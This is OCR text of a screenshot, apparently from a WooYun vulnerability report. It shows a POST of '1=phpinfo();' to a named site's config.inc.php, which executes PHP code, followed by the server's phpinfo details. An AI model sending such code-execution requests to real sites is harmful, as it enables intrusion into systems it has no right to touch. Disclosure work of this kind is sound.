 SQL- XSS- Encryption- Encoding- Other-
RL
dkd.gulumi.com/member/ucenter/config.inc.php
Enable Post data Enable Referrer
1=phpinfo();
PHP Version 5.4.33
php
System
Linux AY121012104910f007116 2.6.32-220.13.1.el6.x86_64 #1 SMP Tue Apr 17
23:56:34 BST 2012 x86_64
Build Date
Oct 23 2014 12:11:06
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
File
/etc/php.ini
www.wooyun.org